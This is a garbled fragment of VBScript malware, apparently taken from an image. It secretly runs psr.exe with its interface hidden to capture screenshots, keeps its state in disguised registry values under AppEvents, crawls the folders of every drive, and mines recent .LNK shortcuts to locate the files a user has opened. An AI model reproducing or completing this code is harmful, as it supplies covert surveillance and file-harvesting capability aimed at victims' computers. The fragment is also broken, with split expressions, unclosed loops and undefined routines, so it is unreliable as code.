 Hd="psr.exe "+"/"+"start "+"/"+"maxsc 5 "+"/"+"gui 0 "+"/"+"output "+Hd2
sEC=oS.Run(Hd,0,False)
If 4=Weekday(now()) Then
j=oS.Regread("HKCU\AppEvents\EventLabels\Close\which")
For Each oDri In FSO.Drives
If oDri.DriveType <> 4 Then
If oDri.DriveLetter <> "A" Then
For Each objFol In FSO.GetDrive(oDri.DriveLetter
":").RootFolder.SubFolders
if "PROGRA"<>Left(objFol.ShortName,6) then
subse objFol
End iF
End if
Set resfol=FSO.GetFolder(recent)
Set resfil=resfol.Files
key=oS.Regread("HKCU\AppEvents\EventLabels\Close\when")
For Each rf in resfil
rfp=rf.Path
If Ucase(FSO.GetExtensionName(rfp))="LNK" Then
Call ExTarPa(rfp,DateDiff("s",key,rf.DateLastModified))
oS.RegWrite "HKCU\AppEvents\EventLabels\Close\when",Now(),"REG_SZ"
Hd="psr.exe "+"/"+"stop "